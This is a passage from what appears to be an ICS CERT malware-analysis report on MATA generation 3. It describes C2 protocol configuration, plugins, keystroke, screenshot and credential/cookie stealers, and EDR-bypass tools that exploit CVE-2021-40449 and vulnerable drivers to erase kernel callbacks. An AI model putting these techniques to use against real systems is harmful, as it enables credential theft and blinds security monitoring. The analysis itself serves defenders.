



There is also a hardcoded set of unnamed protocols that might be used on top of protocol stack for connection to malicious proxy on another victim is started by command 502:

- 1. Multi-staged connection handshake with XOR encryption data transfer
- 2. Similar to #1 plus keys exchange, ed25519 signing and verifying random data on handshake
- 3. Similar to #2 plus setup compression and RC4 encryption for the payload data transfer

The following two ed25519 keys are used for signature verification:

- 6E 98 0C 6B 8F 5F 70 5C 27 61 54 05 03 DF 64 C5 FA 28 92 5D 5A 94 6C 21 F7 7F 4F 00 B4 11 E5 A1
- B8 29 7D F4 02 42 32 EF 60 A3 80 23 91 4F 5D 12 61 9D AE E8 57 10 17 E9 B5 B2 9A 3F E0 A6 45 0D

For example, the C2 configuration string

"ssl://192.168.1[.]1:12345|!proto=udp;ssl://185.62.56[.]117:443" will cause the following protocols stack:

Protocol #3 from unnamed set (Multi-staged connection handshake with XOR encryption data transfer, keys exchange, verify ed25519 signature of received keys, setup RC4 encryption key for the following data transfer)

Protocol #1 from unnamed set (Multi-staged connection handshake with XOR encryption data transfer)

ssl – TLS1.2 encryption to underlying proxy server udp connection

udp – to malicious proxy server at 192.168.1[.]1 on 12345

The configuration string part following the semicolon

(ssl://185.62.56[.]117:443) will be sent to a proxy server running on another victim with the same malware that had been started by command 502.

#### **Mata generation 3 plugins**

i

There are seven embedded plugins with following commands set:

Plugin#1 "Orchestrator" commands:





Plugin#2 "Monitoring" commands:



Plugin#3 "Commander" commands:



#### Plugin#4 "Files" commands:



#### Plugin#5 "Processes" commands:





Plugin#6 "Proxy" commands:



Plugin#7 "NetRecon" commands:





After the embedded plugins initialization procedure in the main loop, the malware performs the following tasks:

- Run pre-configured process with "cmd /c %cmd%" command line.
- Connects to C2 server.
- Send to C2 server list of available Protocols and Commands plugins.
- Receive and execute commands, send results back to C2 server.
- After C2 disconnecting run another pre-configured process with "cmd /c %cmd%" command line.
- Executes offline commands if configured. In this mode the malware waits for a specific time, then during some long time (up to three days) repeats commands from the set of commands provided by the plugins. This feature may be used for starting a proxy server or making screen/microphone recordings at some scheduled time.

#### <span id="page-26-0"></span>**Stealer**

Upon execution, the malware decodes its API names with a one-byte XOR (0xAA) and creates three threads responsible for recording keystrokes, the clipboard and taking screenshots. This malware contains two export functions: UnregService and UnregServiceWith.

When the UnregService export function is invoked, it initiates the process of stealing capabilities with default settings. By default, all stealing functionalities, including screenshot taking, are enabled and set to occur every 10 seconds.

Alternatively, the UnregServiceWith export function can receive either two or five command line parameters, depending on the intended operation.

When two parameters are given, the second parameter specifies the screenshot taking interval. However, when five parameters are passed, the second parameter is still for the screenshot taking interval, and the remaining three parameters represent the flags for each stealing functionality, namely screenshot, keylogging, and clipboard stealing.

To signal a halt in the stealing routines, the malware uses the presence of the file named '%temp%~flag.db' as a stopping flag. Once this file is detected in the victim's system, all stealing functionalities are terminated.



#### <span id="page-27-0"></span>**Screenshotter**

The actor employed a variety of Stealers based on the circumstances. In some instances, they used malware that was only capable of capturing screenshots from the user's device.

When this malware's AttachService export function is invoked, the malware takes a screenshot of the user's screen, saving it to the c:\users\public path with the following format:

• Screenshot file name: NTUSER.DAT{a298cd48-29ab-f018-87e1-%date-time%}.TM

## <span id="page-27-1"></span>**Credential Stealer**

Also, we observed different kinds of Stealers to exfiltrate stored credentials and cookies from the victim.

Once executed, the malware fetches credentials stored in Windows vaults. These credentials could be browser stored credentials, domain credentials, and Windows credentials, as well as auto filled credentials stored in HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\IntelliForms\Storage2.

The stealer saves the collected credentials to the hard-coded file path: %temp%\~IInk.DAT. The following format is used to save this information:

```
[+] Password File Opening
[
     "URL": "%s",
     "Username": "%s",
     "Password": "%s",
     "Created Date": "%s",
     "Prefereed": "%s",
     "Times_used": "%s"
]
```
Additionally, the malware collects cookies from the victim. The directory path that stores cookie files is acquired from the registry key path:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders\Cookies. The stolen cookies are saved with the following format to the same file storing the collected credentials:

```
[+] Cookie File Opening
[
{
     "domain": "%s",
     "expirationDate": "%s",
     "hostOnly": "%s",
     "httpOnly": "%s",
     "name": "%s",
     "path" : "%s",
     "sameSite": "%s",
     "secure": "%s",
    "session": "%s",
     "storeId": "%s",
     "value": "%s",
     "id": "%s"
```

```
},
```
## <span id="page-28-0"></span>**EDR/Security bypass tools**

In some cases, we observed the actor taking advantage of a public exploit to escalate privilege. It seems the actor utilized the public CVE-2021-40449 exploit, which we [discovered and reported](https://securelist.com/mysterysnail-attacks-with-windows-zero-day/104509/) in 2021.

Publicly available code called [CallbackHell](https://github.com/ly4k/CallbackHell/) was used by this malware to elevate privileges and write into the kernel's memory; The malware triggers the CVE-2021-40449 vulnerability, a use-after-free vulnerability, in Win32k's NtGdiResetDC API.

This malware accepts one or two command line parameters. The first parameter is the command to execute with SYSTEM privileges from the code injected into the winlogon.exe process. The second optional parameter is the company name producer of antivirus/security suite products. The malware checks all loaded drivers for their version information resource "CompanyName", searching for a given substring. Then the malware wipes pointers to the kernel callback routines related to process/thread creation, module loading. By modifying these callback routines, it makes endpoint security products unable to monitor the behavior properly. For that, the malware disassembles the following ntoskrnl.exe APIs and finds related callbacks tables:

PsSetCreateProcessNotifyRoutine PsSetCreateThreadNotifyRoutine PsSetLoadImageNotifyRoutine

The actor utilized multiple tools to interfere with endpoint products. In addition to the tool mentioned above, they also employed a different utility that utilized the Bring Your Own Vulnerable Driver (BYOVD) technique to gain access to kernel memory addresses. It's possible that the first tool failed to work properly on the victim machine, prompting the operator to bring in a second tool to bypass the behavior monitoring product. Ahnlab, a Korean security vendor, [published](https://asec.ahnlab.com/en/38993/) a comprehensive report about this technique. Furthermore, ESET [published the same technique](https://www.virusbulletin.com/uploads/pdf/conference/vb2022/VB2022-Kalnai-Havranek.pdf) abused by Lazarus.

The actor spawned this executable, providing it with two command-line parameters: the first is a vulnerable driver's file path and the second is the antivirus name to neutralize. If the product name is not specified, it selects the target from its own lists: kaspersky, ahnlab, doctor web, bitdefender, avira, avast, mcafee, fortinet, eset.

Fig. 6 Target Anti-Virus list



Similar to the previous tool, this utility also checks for the presence of an antivirus software by the "CompanyName" attribute, uses the same disassembler, and clears the same set of kernel callbacks. However, the key distinction is that this tool employs a vulnerable driver to execute the initial write to kernel memory addresses. This tool is equipped with a library capable of working with three different vulnerable drivers, and the specific driver is selected based on the DriverID value. In this instance, the DriverID value 110 has been utilized.

## **Kaspersky ICS CERT**

i

Fig. 7 Select Device IOCTL codes to be emitted into vulnerable driver by DriverID

